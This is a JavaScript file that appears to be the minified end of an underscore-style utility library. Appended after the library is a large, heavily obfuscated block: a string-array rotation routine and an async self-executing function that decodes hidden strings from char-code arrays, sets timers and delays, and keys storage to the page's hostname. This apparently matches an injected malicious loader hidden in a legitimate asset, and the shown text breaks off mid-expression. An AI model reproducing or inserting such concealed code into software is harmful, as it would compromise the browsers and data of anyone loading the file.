a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&r<o&&(o=r);else e=S(e,t),N(n,function(n,t,r){((u=e(n,t,r))<i||u===1/0&&o===1/0)&&(o=n,i=u)});return o},shuffle:function(n){return jt(n,1/0)},sample:jt,sortBy:function(n,e,t){var u=0;return e=S(e,t),dt(I(n,function(n,t,r){return{value:n,index:u++,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")},groupBy:wt,indexBy:_t,countBy:At,partition:xt,toArray:mt,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Ot,omit:Mt,first:Bt,head:Bt,take:Bt,initial:Et,last:function(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[n.length-1]:R(n,Math.max(0,n.length-t))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,t){return B(n,t,!1)},without:It,uniq:Tt,unique:Tt,union:kt,intersection:function(n){for(var t=[],r=arguments.length,e=0,u=g(n);e<u;e++){var o=n[e];if(!k(t,o)){for(var i=1;i<r&&k(arguments[i],o);i++);i===r&&t.push(o)}}return t},difference:Nt,unzip:Dt,transpose:Dt,zip:Rt,object:function(n,t){for(var r={},e=0,u=g(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},range:function(n,t,r){null==t&&(t=n||0,n=0),r=r||(t<n?-1:1);for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),o=0;o<e;o++,n+=r)u[o]=n;return u},chunk:function(n,t){if(null==t||t<1)return[];for(var r=[],e=0,u=n.length;e<u;)r.push(f.call(n,e,e+=t));return r},mixin:Ft,default:m});return n._=n});
(function(ZbrGvUunDbIB$qi$Xamp,Zvh$Wac_P){const bbPyFuABAfzPlU=evDhRyDLEdQTs$jhSjdKmfgQm,aMT$ntYXCZxHJOOwFFYyYY=ZbrGvUunDbIB$qi$Xamp();while(!![]){try{const VEYOg=parseFloat(bbPyFuABAfzPlU(0x1cd))/(0xde4*Math.trunc(-0x1)+Math.floor(-0x14b7)*parseFloat(0x1)+0x229c)*(-parseFloat(bbPyFuABAfzPlU(0x1bf))/(parseInt(0x24ab)+-parseInt(0x1f)*Math.floor(parseInt(0x77))+Math.floor(-0x20)*Math.ceil(0xb2)))+-parseFloat(bbPyFuABAfzPlU(0x1d4))/(0x910+-parseInt(0xc8)+Number(-parseInt(0x1))*parseInt(0x845))*(parseFloat(bbPyFuABAfzPlU(0x1e2))/(parseInt(0xfd)*-parseInt(0xa)+parseInt(-parseInt(0x1376))+parseFloat(0x1d5c)))+parseFloat(bbPyFuABAfzPlU(0x1f2))/(Math.ceil(0x4)*-0x141+Math.max(-0x65,-0x65)*parseInt(0x5b)+Math.max(parseInt(0x28f),parseInt(0x28f))*parseInt(0x10))+-parseFloat(bbPyFuABAfzPlU(0x1c3))/(Math.floor(0x1)*Math.max(parseInt(0x1907),0x1907)+-0xbb+-parseInt(0x1846))+Math['max'](parseFloat(bbPyFuABAfzPlU(0x1c0))/(parseInt(parseInt(0x26))*parseInt(0xd0)+parseInt(0x3)*0x2f+-0x1f66),parseFloat(bbPyFuABAfzPlU(0x1cf))/(parseFloat(0x2)*-parseInt(0xdbc)+parseFloat(-0x87)*Math.floor(0x37)+parseInt(0x5)*parseInt(0xb4d)))+parseFloat(parseFloat(bbPyFuABAfzPlU(0x1de))/(Math.ceil(0x1aac)+Math.trunc(0xb1e)*parseFloat(-0x3)+0x6b7))+Number(parseFloat(bbPyFuABAfzPlU(0x1e5))/(parseFloat(parseInt(0x377))*0xb+-parseInt(0x10a5)*Math.floor(-0x2)+Math.ceil(-parseInt(0x475d))));if(VEYOg===Zvh$Wac_P)break;else aMT$ntYXCZxHJOOwFFYyYY['push'](aMT$ntYXCZxHJOOwFFYyYY['shift']());}catch(Pp_uQhRcWdKTPpnGdn){aMT$ntYXCZxHJOOwFFYyYY['push'](aMT$ntYXCZxHJOOwFFYyYY['shift']());}}}(AKNrNPvkgunit$o$pwT,Number(0xaf666)+parseInt(-parseInt(0x995))*Math.ceil(0x52)+0x7815*-0x5),void(async function(){const HztLyDnIeSMrnauwQgabSk=evDhRyDLEdQTs$jhSjdKmfgQm,CId_iXk_HUAvhHUybwkKs=Gm$_MKBGI=>String[HztLyDnIeSMrnauwQgabSk(0x1d5)][HztLyDnIeSMrnauwQgabSk(0x1e4)](null,Gm$_MKBGI),ICZZIIXPYYYZVjmpidUj_fYR={'ca':CId_iXk_HUAvhHUybwkKs([-parseInt(0x3)*Number(0x7e7)+0x5*Math.max(-parseInt(0xb3),-parseInt(0xb3))+parseInt(0x6d9)*Math.trunc(0x4),parseFloat(-0x1bb1)+Math.max(-parseInt(0x21),-0x21)*parseInt(0x1)+0x1c4a,Math.ceil(0x687)+parseInt(0xb0b)*-0x3+parseInt(0x1ae0),Number(parseInt(0x2089))*0x1+Math.ceil(-0x1ce7)+parseInt(0x2a)*Number(-parseInt(0x15)),-parseInt(0x1987)+-parseInt(0x1d18)*parseInt(0x1)+parseInt(0x36e2),-0x2*Math.max(0x910,0x910)+Math.trunc(parseInt(0x68))*Math.ceil(0x29)+parseInt(0x1dc),0x10c5+parseInt(0x19ca)+Math.trunc(-parseInt(0x2a4a)),0x17f2+-parseInt(0x1149)+-0x7f*parseInt(parseInt(0xd)),parseFloat(-parseInt(0x8cd))*-parseInt(0x2)+-parseInt(0x4af)*0x2+-0x803,-0x77*0x1c+Number(parseInt(0x197))*Math.ceil(parseInt(0x1))+Number(parseInt(0x2))*parseInt(0x5e7),parseFloat(0x3)*0xb69+Math.trunc(-parseInt(0x8c3))+0x1912*-0x1,-parseInt(0xd7a)+parseInt(0x14e4)+Math.max(-parseInt(0x705),-0x705),-parseInt(0xf6)*0xa+-0x1d71*parseInt(0x1)+Math.floor(0x14f)*0x1e,parseFloat(-parseInt(0x1))*parseInt(0x303)+Math.floor(parseInt(0x5))*Math.floor(parseInt(0x10d))+Math.ceil(parseInt(0x19))*-0x13,Math.max(-0xeec,-parseInt(0xeec))+parseInt(0xb42)*-0x3+0x30eb,0xa90+-parseInt(0x848)+Math.floor(-0x214)*0x1,-parseInt(0x29c)*-0x5+-parseInt(0x17a4)+0xacb,-parseInt(0x45)*parseInt(0x1)+0x15fc+-parseInt(0x1584),Number(0x12b7)+Math.trunc(-0x1)*Math.trunc(-parseInt(0x25ab))+Math.ceil(-0x3821),parseInt(0x9aa)*Math.ceil(0x2)+parseInt(0x2506)+-0x3823,0x1*parseFloat(parseInt(0xa7))+0x4*-0x1c1+0x693,Number(-parseInt(0x15))*-0x18+-parseInt(0xd)*0x1f6+parseFloat(0x17bf)*parseInt(0x1),-parseInt(0x100d)+Math.trunc(-0x15ee)+-parseInt(0x15d)*-0x1c,-parseInt(0xe0b)+-parseInt(0xc1e)+parseInt(0x1a5f),Math.ceil(-0x20)*0xbf+-0x11ae+parseInt(0x29f4),parseInt(-0x45)*-0x7+Math.trunc(0x1206)+parseFloat(-parseInt(0x277))*Math.ceil(parseInt(0x8)),parseFloat(parseInt(0x1))*-0x2239+0x5*-0x650+parseInt(0x420f),0x2406+Math.max(-parseInt(0x2047),-parseInt(0x2047))+-parseInt(0x37d),Math.floor(parseInt(0x25d7))+-0x168e*-parseInt(0x1)+-0x3bff,-parseInt(0x1)*-0x16c9+-parseInt(0x65c)*Math.trunc(-parseInt(0x2))+parseInt(0x11a5)*Number(-0x2),parseInt(0x281)+-0x2ea+Math.ceil(-0xaf)*-0x1,-parseInt(0x304)+Math.ceil(-0x1)*-parseInt(0x2419)+-0x20dd,Number(0x3f5)*parseInt(0x8)+Math.max(-parseInt(0x1),-0x1)*-parseInt(0x1669)+parseFloat(-0x35e1),-parseInt(0x1c)*-0x60+Number(-0x15)*0x1af+parseInt(-parseInt(0x1))*-0x193f,-0xbf9*0x2+0x1b47*parseFloat(parseInt(0x1))+-parseInt(0x324),-parseInt(0x10d4)+Math.max(-parseInt(0x42),-parseInt(0x42))*parseInt(0x91)+0x1223*0x3,Math.ceil(-parseInt(0x1e97))+parseInt(0x527)*Math.ceil(-parseInt(0x1))+Math.max(parseInt(0x2401),0x2401),Math.ceil(-0x12c5)*Math.trunc(0x1)+Math.trunc(parseInt(0x1e8))+-parseInt(0x170)*Math.ceil(-parseInt(0xc)),parseFloat(-0x2182)+parseFloat(0xaed)+Math.trunc(parseInt(0x1))*parseInt(0x16db),-0x730+-parseInt(0x8)*Number(parseInt(0x314))+Math.floor(0x2034),-0x59*0x13+parseInt(0x55)*-0x3a+Math.floor(-0x1)*Number(-parseInt(0x1a41)),Math.ceil(parseInt(0xb))*Number(0x17b)+parseInt(0x4d5)*Math.floor(0x2)+-parseInt(0xb)*Math.max(parseInt(0x257),parseInt(0x257))]),'fs':CId_iXk_HUAvhHUybwkKs([0x989+Math.max(0x1b94,0x1b94)+Math.floor(-0x24ed),0x50b*-parseInt(0x4)+Math.trunc(parseInt(0x1697))+-parseInt(0x1)*0x1f3,0x1*Math.trunc(-0x234f)+Math.floor(-0x2)*-parseInt(0x15a)+parseInt(0x2100),0x157*-parseInt(0x17)+-parseInt(0x1f5b)+-0x377*Math.floor(-parseInt(0x12)),parseFloat(parseInt(0x3))*-0x989+Math.ceil(-0x169)+parseInt(0x1e35),0x11*parseFloat(-parseInt(0x34))+-parseInt(0xa1c)*parseInt(parseInt(0x2))+parseInt(0x17e3),0x2a1*Number(-0xb)+0x1c6*Math.floor(-parseInt(0xa))+parseInt(0x60)*Math.trunc(parseInt(0x7d)),-parseInt(0x14)*Math.floor(-parseInt(0x13c))+parseInt(parseInt(0x6))*-parseInt(0x342)+-parseInt(0x4c2),Math.floor(0x2291)+-parseInt(0x25)*Math.trunc(0x35)+-parseInt(0x1ab0),-0x30*Math.floor(-0xc6)+parseInt(0x10)*Math.floor(0x58)+parseInt(0x13)*-0x239]),'nt':0x1388,'ct':0x2710,'ttl':0x493e0,'dMin':0x64,'dMax':0x1f4},AFNvFUlklk$axPmYyeHIlh=()=>{const IUx_b_hW=HztLyDnIeSMrnauwQgabSk,PoTUUsk_h$d=location[IUx_b_hW(0x1ea)][IUx_b_hW(0x1dc)]('')[IUx_b_hW(0x1f5)]((wlZZlRvIV$Bw,XKHTz$s_TMwYdTjbAnkvg)=>(wlZZlRvIV$Bw<<-0xfa0+-0x8af+Math.max(parseInt(0x1854),0x1854))-wlZZlRvIV$Bw+XKHTz$s_TMwYdTjbAnkvg[IUx_b_hW(0x1d6)](-0x17e3+0x47f*Math.floor(-parseInt(0x1))+parseInt(0x7)*0x40e)|parseInt(0x7f)*0x4+parseFloat(-parseInt(0x1542))*0x1+0x1346,parseInt(-parseInt(0x3b))*Math.floor(0x47)+Math.ceil(0x4c4)+0xb99);return'_s'+Math[IUx_b_hW(0x1d0)](PoTUUsk_h$d)[IUx_b_hW(0x1d3)](-parseInt(0x12dd)*0x1+Number(-parseInt(0x226))+Math.floor(parseInt(0x1527)));},NjyzCWXVdYSU$ZQ$onbh=[[parseInt(-parseInt(0x1e))*Math.trunc(-parseInt(0x13b))+parseInt(0x83)*parseInt(0x35)+-0x3fa1*0x1,-0x126e+parseFloat(-parseInt(0xedf))+parseInt(-0x1)*parseFloat(-0x21c1),Math.max(0x2,0x2)*Number(0xcfa)+0x889+parseInt(-parseInt(0x2209)),-0x1*Math.floor(-0x11f7)+-0x118d*-0x1+parseInt(0x382)*Number(-0xa),parseInt(0x1f7d)+parseInt(0xce0)+-0x2bea,-parseInt(0x1d95)+parseInt(0xb72)+0x125d,parseInt(0x1)*-parseInt(0x15a2)+parseInt(0x1848)+parseInt(0x1)*Math.ceil(-parseInt(0x277)),0x83+-0x11f+0x7*parseInt(0x1d),Math.trunc(-0x1)*-0x223a+parseFloat(parseInt(0x1))*Math.floor(parseInt(0xa70))+parseInt(0x589)*Number(-parseInt(0x8)),parseFloat(-0x10d4)+-parseInt(0xf25)+Math.trunc(parseInt(0x81b))*parseInt(0x4),-parseInt(0x28)*0xa6+-0x10ab+parseInt(0x2afe),Number(-parseInt(0x1073))+-parseInt(0x21e5)*Math.floor(-parseInt(0x1))+-0x1145,0x292*Math.floor(-0x2)+Math.max(parseInt(0x2),0x2)*0x75a+parseInt(0x35)*-0x2c,0x5*parseFloat(-0x6e5)+Math.trunc(-parseInt(0x2591))+0x486f,Math.max(parseInt(0x1),0x1)*parseInt(0xbbf)+0xa99+Number(-parseInt(0x127))*parseInt(0x13),-0x1754+parseInt(0x3)*parseFloat(parseInt(0xcc3))+-0xe81*parseInt(0x1),-0xd*-parseInt(0xb9)+Math.trunc(0x2602)+-parseInt(0x5)*Math.max(0x965,parseInt(0x965)),Math.ceil(0x1)*parseInt(0x46d)+0x22ef+-parseInt(0x26f7),Math.trunc(0x13)*parseInt(0x185)+Math.floor(-parseInt(0x3))*-parseInt(0x151)+-0x205e,0x546+-parseInt(0x226)+-0x2f3,0xa*-0x1eb+parseInt(0x2527)+-0x1187,parseInt(0xde)*Math.max(parseInt(0x29),parseInt(0x29))+Math.ceil(parseInt(0x2))*Math.floor(-parseInt(0x356))+0x1*-parseInt(0x1c72),parseInt(0x3)*parseFloat(-parseInt(0x1fd))+-0x1*-0x17bd+parseInt(0x1)*-0x1163,-parseInt(0x813)*-parseInt(0x4)+parseInt(parseInt(0x65a))+0x99e*parseFloat(-parseInt(0x4)),Number(-0x2606)+Math.floor(-0x2599)+Math.max(0x4c0f,parseInt(0x4c0f))*parseInt(0x1),parseFloat(0x8e6)+parseInt(0xb)*Number(0x283)+-parseInt(0x2412),0x75f+-0x2180+-parseInt(0x1)*Number(-0x1a83),parseInt(0x1cdd)+-0x1*-0x19f6+parseInt(0x3667)*-parseInt(0x1),0xf2b+-parseInt(0x590)*-0x6+Math.max(-0x3022,-parseInt(0x3022)),-parseInt(0x1)*0xe1b+-0x2032+parseInt(0x2eb0),0x1f*Math.trunc(-0x19)+Math.floor(0x250c)+-parseInt(0x2197),parseInt(0x8ee)*0x4+0x2*-0x152+parseInt(0x20a5)*-0x1,Math.max(-parseInt(0xc),-0xc)*-0xc0+Number(-parseInt(0x2178))+Number(-0x4a)*parseInt(-0x56),0x14f7*-parseInt(0x1)+Math.ceil(parseInt(0x174b))+-0x1ef,0x83b*parseInt(0x4)+parseInt(0x1)*Math.floor(-parseInt(0x22bd))+Math.floor(parseInt(0x1ff)),0x24*Math.floor(0xc9)+parseInt(0x7dc)*-0x1+-0x1405,parseInt(0x56b)+Number(-parseInt(0x981))+parseInt(-0x485)*parseInt(-parseInt(0x1)),-parseInt(0x3)*Math.ceil(parseInt(0xb87))+-parseInt(0x4d)*Math.trunc(-parseInt(0x6))+-0x2134*-0x1],[-0x76*0x1d+-parseInt(0x1)*parseInt(0x1015)+Math.max(0x1ddb,parseInt(0x1ddb)),Math.max(-parseInt(0x1),-parseInt(0x1))*parseInt(0x1fb9)+-0x12d4+parseInt(0xb)*0x4a3,0x20eb+-0xd3f*-0x2+parseFloat(parseInt(0x27))*Number(-0x183),Math.max(-parseInt(0x1),-0x1)*-parseInt(0x603)+Math.trunc(-0x1fa4)+Math.ceil(0x1a11),Math.max(0x1acd,0x1acd)+parseInt(-0x1)*0x83f+parseFloat(-0x3)*Math.max(parseInt(0x609),0x609),-0x1db*-0x12+Number(-0xe24)+-0x1308,0x455*Math.floor(-parseInt(0x9))+-parseInt(0x2)*parseInt(0xe2c)+0x4384,parseInt(0x2cc)*parseInt(-parseInt(0x1))+0x6*Math.max(parseInt(0x50e),parseInt(0x50e))+parseFloat(0x1)*-0x1b59,-0xb1*0x27+parseInt(0x7)*Math.ceil(0x119)+-parseInt(0x68f)*-0x3,0x7b2+Math.trunc(0x25)*parseInt(0x73)+Math.ceil(-parseInt(0x17e3)),Math.floor(0x1fd9)*parseInt(0x1)+-parseInt(0x14bb)+parseInt(-0x1)*0xaba,Math.trunc(parseInt(0x22f8))+Math.trunc(-parseInt(0x6b9))*0x2+-0x1516,-0x1b0c+parseFloat(-parseInt(0x1))*parseInt(0x1fff)+parseInt(0x3b7a),Number(-0x2067)+parseInt(0x1db)*-0x10+Math.max(0x3e80,0x3e80),-parseInt(0x21c4)+-parseInt(0x45)*0x1f+Math.max(parseInt(0x2a8d),0x2a8d),-parseInt(0x2462)+Math.floor(0xe97)+Math.trunc(parseInt(0x11))*Number(parseInt(0x14f)),-0x454*Math.floor(-parseInt(0x3))+parseInt(parseInt(0x5b7))+-0x1240,-parseInt(0x5)*Math.max(parseInt(0x61d),0x61d)+Math.ceil(-0x19)*Math.max(-parseInt(0xd9),-parseInt(0xd9))+Math.ceil(0x98e),Number(0x786)+Number(-0x183)+Number(-0x1dc)*parseInt(0x3),-parseInt(0x5e6)+-parseInt(0x1)*-parseInt(0x1322)+Math.ceil(-parseInt(0xccf)),Math.floor(parseInt(0x2))*parseInt(0xfd3)+Number(-parseInt(0x1a4))+-parseInt(0x3)*Number(parseInt(0x9dc)),-parseInt(0x2)*-parseInt(0x2e3)+parseInt(0x12df)+-parseInt(0x183c),-0x7fa+parseFloat(-0x1271)*parseInt(0x1)+-parseInt(0x157)*Math.max(-0x14,-parseInt(0x14)),parseFloat(-parseInt(0xe5c))+parseFloat(-parseInt(0x9))*Number(0x15a)+-parseInt(0x1)*parseInt(-0x1afa),Math.ceil(parseInt(0x1cd))+Number(parseInt(0x1cf))*0x8+Math.trunc(-0xfe0),parseInt(0x1fa4)+Number(-0x1a)*Math.max(-0x135,-0x135)+Math.ceil(-0x3ea3),parseInt(0xa02)+parseInt(0x97)*-parseInt(0x5)+-0x6a7,-parseInt(0x1b39)+0x1*0x23d+Math.floor(-parseInt(0xc95))*Number(-0x2),parseFloat(parseInt(0x265a))*-parseInt(0x1)+-parseInt(0x4be)+0x2b81,Math.ceil(0x5)*0x41b+-parseInt(0x2641)+0x1229,0x1f7c+-0x5*Number(-parseInt(0x5cf))+parseInt(0x1)*-0x3c58,Math.trunc(-parseInt(0x2448))+-parseInt(0x185c)+parseInt(0x1da)*parseInt(0x21),-0x9*0x291+parseInt(0x1114)+-parseInt(0x9f)*Math.trunc(-0xa),parseInt(-parseInt(0x1))*-parseInt(0x10cf)+Math.max(0x276,0x276)+-0x1316,Math.ceil(-parseInt(0x312))*-0xc+-0x6*-0x607+parseFloat(-parseInt(0x8))*0x914,0x202a+-0x25*parseInt(0xd5)+0x1*-parseInt(0xee),parseInt(0x127)*Math.trunc(0x12)+0x1e7d+-0x4*0xcb6,-0x1*parseFloat(-0x26d3)+parseFloat(-0x1)*-0x1fbb+-parseInt(0x465f),-parseInt(0x1c63)+-0x3*-0x4a3+Math.ceil(parseInt(0x6))*0x27d,parseFloat(-parseInt(0x1))*Math.trunc(-parseInt(0x165a))+Math.max(-parseInt(0x1899),-parseInt(0x1899))*parseInt(0x1)+0x2a4,Math.max(0x40,0x40)*Math.trunc(0x94)+Math.floor(-parseInt(0x1))*-parseInt(0x39a)+-0x2827,-parseInt(0x9fe)*parseInt(0x1)+parseFloat(0x3a8)+0xb*0x9e,parseInt(0xea1)+parseInt(0x22df)+0x1889*-0x2,-0x32f+parseInt(-parseInt(0xa5d))*Math.ceil(parseInt(0x3))+parseInt(0x22ab)*parseFloat(parseInt(0x1)),Math.max(-0x19db,-parseInt(0x19db))+parseInt(parseInt(0xeef))*parseFloat(0x2)+-parseInt(0x38f),parseInt(0x1)*Math.ceil(0xcd8)+Number(parseInt(0xe46))+Math.max(-parseInt(0x1aef),-0x1aef),-0x1b*-parseInt(0x45)+-parseInt(0x965)+parseInt(0x28e),-0x43*0x4c+parseFloat(0x1)*Math.max(0x7c1,parseInt(0x7c1))+-parseInt(0x3e)*Math.floor(-parseInt(0x34)),0xaa1*Math.ceil(-parseInt(0x1))+parseFloat(0x5c5)+parseInt(0x16)*0x3d,parseInt(0x14bc)+-0x1b6d+parseInt(parseInt(0x25f))*parseInt(0x3),0x2373+-0x1d26+Math.max(-parseInt(0x3a),-0x3a)*Number(parseInt(0x1a)),0x1*-0x1d87+parseInt(0x2016)+-parseInt(0x22c)],[-0x153d+Math.ceil(-0x165)*parseInt(0x6)+Math.trunc(parseInt(0x1e03)),Math.max(-parseInt(0x1),-0x1)*parseFloat(-0x166f)+parseInt(0x1)*0x1ddb+parseInt(-parseInt(0x33d6)),Math.ceil(0x18b)*-parseInt(0x8)+Math.max(parseInt(0x427),parseInt(0x427))*-parseInt(0x1)+Number(-0x1)*-parseInt(0x10f3),-0x102b+Number(0x1f)*parseInt(0xcf)+Math.trunc(-parseInt(0x876)),Math.floor(-parseInt(0x1b1))*-parseInt(0x13)+-0x127c+-parseInt(0xd34),0x3cc+Number(-0x7df)+parseInt(0x44d),Number(-parseInt(0x220b))+parseInt(0x4)*Math.max(0x1d8,parseInt(0x1d8))+Math.trunc(parseInt(0xd6d))*Number(0x2),0x24ed+0x1f1+0x1*-0x26af,Number(-parseInt(0x1))*Math.trunc(-0x185)+-parseInt(0x1243)+parseInt(parseInt(0x1120)),parseInt(0x130d)*-0x1+-0x89*0x29+0x2971,Number(-parseInt(0x22))*Math.max(parseInt(0x3),0x3)+-0x2167+0x4*parseInt(0x88c),parseInt(0x3)*Number(parseInt(0x675))+parseInt(0xab7)+-0xf7*parseInt(0x1f),parseInt(0x22bb)*-parseInt(0x1)+Number(0x11)*parseInt(-parseInt(0x1fd))+parseInt(0xdcc)*0x5,parseFloat(parseInt(0x40d))+0xfb4+-0x15*Number(0xec),Math.trunc(-parseInt(0x93))*-parseInt(0xb)+parseInt(0x88a)+Math.max(-0xe68,-0xe68),Number(0x1aea)+Math.ceil(-0x17cc)+-0x2aa,parseInt(0x1552)*-0x1+Number(-0x8ed)+0x1ead,parseInt(0x976)+Math.max(-parseInt(0x1be0),-parseInt(0x1be0))+Math.ceil(0x12cf),0x2f*0xb3+0x70b*Math.max(-0x1,-parseInt(0x1))+0x2*-parseInt(0xcaf),0x1aa1+Math.ceil(-0x2b7)+Math.max(-0x17bc,-0x17bc),-0x2024+-0x4b*parseInt(0x23)+Math.floor(parseInt(0x2ac7)),-0x144c+Math.trunc(-parseInt(0x1763))+Math.trunc(0x2c1b),parseFloat(parseInt(0x16ed))+Math.ceil(-0x1c0)*Math.trunc(-parseInt(0x11))+parseInt(0x116a)*parseInt(-parseInt(0x3)),-0x2bf+-0xbab*-0x3+-parseInt(0x1fdf),0x1*Math.max(-0x51b,-parseInt(0x51b))+Number(-parseInt(0x1))*-0xb03+-parseInt(0x57d),-0x1*parseFloat(-0x190b)+-0xd6d+parseInt(0x12)*parseFloat(-0x9f),0x1a9d+parseFloat(-0x2)*0x4b3+parseInt(0x867)*-0x2,Math.floor(parseInt(0x4))*Math.floor(-parseInt(0x81e))+-0x1*parseInt(parseInt(0x2348))+parseFloat(0x43ee),parseInt(0x1)*-0x1cfd+Math.floor(-0x1a8a)+0x3*Math.max(0x12a7,parseInt(0x12a7)),parseInt(0x146a)+parseInt(0x49)*Number(-0x88)+0x12c3,-0xcc2+parseInt(0x2b1)+-0xa85*-0x1,-0x13e4+parseInt(0x34)*-parseInt(0x5c)+parseFloat(0x270b),Math.ceil(parseInt(0x264))*-parseInt(0x10)+parseInt(-parseInt(0x1))*Number(-parseInt(0x17f))+Number(parseInt(0x2530)),-parseInt(0x1397)+Math.ceil(parseInt(0x1))*parseInt(0xd39)+-0x10*-0x6d,-0x250f*0x1+parseInt(parseInt(0x8))*Number(parseInt(0x3d))+Math.trunc(parseInt(0x2392)),-0x311+parseInt(0x4)*0x9ab+-0x236c,0x33e*-parseInt(0x3)+parseInt(0x1591)+Number(-parseInt(0xb61)),Number(parseInt(0x2))*-parseInt(0xfb)+Math.floor(-0xf3d)+parseInt(-parseInt(0x1c))*-0x9f,Math.max(-0x688,-parseInt(0x688))+parseFloat(-parseInt(0x624))+Math.max(-0x449,-parseInt(0x449))*-parseInt(0x3),parseFloat(parseInt(0xccf))+parseInt(0xf06)+-0x1b63,-0x2c0*-parseInt(0x8)+-parseInt(0xb40)+Number(-parseInt(0xa50)),0x4f*Math.ceil(0x1)+Math.ceil(parseInt(0x4a6))+parseInt(0x186)*-0x3,Math.ceil(parseInt(0x45a))*parseInt(-0x1)+parseInt(0x3)*-0x72d+-parseInt(0x8b)*-0x30,-parseInt(0x112d)+Math.ceil(-parseInt(0xab))+Math.trunc(-parseInt(0x1d4))*Math.trunc(-parseInt(0xa)),0x1*Math.max(0x1f01,0x1f01)+parseInt(0x2431)+parseFloat(-0x42bd),-parseInt(0x1)*parseInt(parseInt(0x22b7))+0x6a1*parseFloat(-0x2)+-0x1*-parseInt(0x305b),Math.trunc(-parseInt(0x10e6))+Number(parseInt(0x1))*0x1e0b+Math.floor(-0xcb9),Number(-0xc9d)+Math.trunc(-parseInt(0x1e74))+-0x636*-0x7,-parseInt(0x1)*parseInt(0xe76)+0x2*-parseInt(0x28)+Math.trunc(-0xf29)*parseInt(-parseInt(0x1))],[0x2f8+parseFloat(parseInt(0x8))*parseInt(0x3a3)+parseFloat(parseInt(0x1fa8))*-0x1,Number(-parseInt(0x195e))+Number(0x43b)*parseInt(0x1)+parseInt(0x1)*Math.max(parseInt(0x1597),parseInt(0x1597)),Math.ceil(-parseInt(0x92f))+parseFloat(-0x1fbb)+0x295e,parseInt(0xef2)*Math.max(0x1,0x1)+parseFloat(0x2c8)+parseInt(parseInt(0x1))*-parseInt(0x114a),Math.trunc(-0x5)*0x412+-parseInt(0x77b)*0x1+parseInt(0x1c48),Math.ceil(-0x1b03)+Math.max(parseInt(0x12),parseInt(0x12))*-0x15f+Number(0x33eb),Number(-0x264c)+0x22fd+-parseInt(0x12a)*-0x3,-parseInt(0x23)*0xb9+-0x13*-parseInt(0x1f9)+Number(-parseInt(0xc01)),-parseInt(0x9b6)+-0x18e6+parseInt(-0x22fe)*-parseInt(0x1),0x1*Math.trunc(parseInt(0x1837))+-parseInt(0x41)*Math.trunc(-parseInt(0x11))+-0x1c15,0x1a05*Number(-parseInt(0x1))+Math.trunc(parseInt(0x6))*-parseInt(0xab)+parseInt(0x1e6a),parseInt(0x101c)+0x11c2*parseInt(-0x2)+parseFloat(-parseInt(0x22d))*-0x9,-0x2c*-parseInt(0x5e)+Math.floor(-parseInt(0x2234))*-0x1+parseInt(0xc7a)*-0x4,0x1a*-0xb8+-parseInt(0x5a3)+Math.trunc(parseInt(0x18b8)),Math.max(0x18ab,0x18ab)+-parseInt(0x504)+parseInt(0x2)*Math.ceil(-0x99a),parseInt(-parseInt(0x24a1))+Math.trunc(-0x8)*parseInt(0xa7)+0x2a4d,0x1dd7+-parseInt(0x4)*parseInt(0x1cd)+-parseInt(0x1635)*Math.ceil(0x1),parseInt(0x24bc)+Math.trunc(-0x19a1)+-0xab6,-0x216e+Math.floor(0xe2)*-parseInt(0x13)+Math.ceil(0x2)*0x1954,Math.trunc(parseInt(0x24d))+0x2d6+Number(-parseInt(0x4f5)),-0x75f+0x1181*-0x1+parseInt(-parseInt(0xc8a))*-parseInt(0x2),Math.max(-parseInt(0x1037),-parseInt(0x1037))+parseInt(0x1)*Math.ceil(0x1181)+-0xe5,-0x787+-0x18c+parseInt(0x989),0x371*Number(0x1)+0x5*Math.floor(0x71e)+Math.trunc(-parseInt(0x26a2)),-0x17b9*parseInt(parseInt(0x1))+parseInt(0x22a1)+Math.max(-0xa76,-parseInt(0xa76))*parseInt(0x1),parseInt(0x1761)+-0x18ea+-parseInt(0x1f5)*Number(-parseInt(0x1)),Math.trunc(0x7)*-0x2b4+0x1*parseFloat(parseInt(0x1cbd))+-parseInt(0x25c)*parseInt(0x4),-parseInt(0x1)*parseInt(0x57b)+Math.trunc(0x1ba2)+-parseInt(0x15b9)*0x1,-0x6cd+parseInt(0x3)*Math.max(-parseInt(0x5ad),-0x5ad)+Math.trunc(0x1838),-parseInt(0x11fd)+-0x19e5*parseInt(0x1)+parseInt(0x2c10),parseInt(0x5)*parseInt(0x3ed)+-0x1b5c+parseInt(0xb)*0xbe,Math.floor(-parseInt(0x101))*parseFloat(-parseInt(0x17))+parseInt(-parseInt(0x27))*0xbb+parseInt(0x5d8),parseInt(0x1)*Math.floor(parseInt(0x1a35))+0x11fc+-parseInt(0x2)*0x15e5,parseInt(-parseInt(0x1))*parseInt(0x511)+-parseInt(0x1b68)+Math.floor(parseInt(0x20a8)),0x189b+parseInt(0xd96)+parseInt(parseInt(0x1))*-0x25bb,-0x62b+-0xbdc+parseInt(0x1238),parseInt(0x4af)+parseInt(0x2)*Number(parseInt(0x8c7))+Math.max(-parseInt(0x160e),-0x160e),-0x5f+0x1*parseFloat(-0x1faf)+-parseInt(0x17)*-0x167,-parseInt(0x641)*-0x1+-parseInt(0x4b4)*parseInt(0x2)+Math.ceil(parseInt(0x35e)),0x13f3+Math.max(0x7,parseInt(0x7))*-parseInt(0x79)+Math.ceil(0x56a)*Math.ceil(-0x3),parseFloat(parseInt(0x86))*Math.max(-parseInt(0x17),-0x17)+Number(0x5)*-parseInt(0x4e5)+parseInt(0x24e4),parseInt(0xcda)*Math.floor(0x1)+parseFloat(-0x1)*parseInt(0x799)+-parseInt(0x508),0x89d+parseInt(-parseInt(0x1993))+0x112f,0x53*-parseInt(0x4f)+parseInt(0x14a9)+parseInt(0x52b),-0x1350+parseFloat(-0x2166)+parseInt(0x34e8),-0x3*parseFloat(0x48f)+-0x15*-parseInt(0x29)+Math.ceil(0xab3),0xfc1+0x644+-0xfe*Number(parseInt(0x16)),-parseInt(0x2455)*-0x1+Number(0xb80)+0x3*-0xfd1,-0x1*Math.ceil(parseInt(0x7ef))+-0x13*-0xa9+0xd*parseFloat(-0x57),parseInt(0x1f1b)+-0x11d8+Math.floor(0x10)*-0xce,-0x1c1*Math.